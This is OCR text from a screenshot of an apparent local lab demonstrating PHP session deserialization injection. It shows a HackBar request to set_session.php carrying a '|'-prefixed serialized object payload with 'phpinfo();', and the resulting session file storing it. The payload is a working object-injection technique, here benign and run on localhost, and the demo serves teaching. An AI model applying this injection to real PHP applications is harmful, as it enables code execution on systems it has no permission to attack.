 127.0.0.1/PHP_session_unserialize_demo/set_session.php?payload="|O:4:"f...
4
1
FE
1 大门 翻译 GitHub: Where th... GitHub - oarriaga...
gsopodlv57pvtlalgi7b5gln4c
元素 控制台 源代码 网络 HackBar Cookie Editor 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEM
URL
http://127.0.0.1/PHP_session_unserialize_demo/set_session.php?payload="|O:4:"f4ke":1:{s:4:"name";s:10:"phpinfo();";}
D:\phpstudy_pro\WWW\PHP_session_unserialize_demo\session_save\sess_gsopodlv57pvtlalgi7b5gln4c [文本模式] - Ndd
文件(F) 编辑(E) 查找(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 插件 对比(C) 反馈问题 关于
session_var_dump.php set_session.php sess_gsopodlv57p... sess_gsopodlv57p...
1 a:2:{s:5:"name0";s:6:"wi1shu";s:5:"name1";s:46:""|O:4:"f4ke":1:{s:4:"name";s:10:"phpinfo();";}";}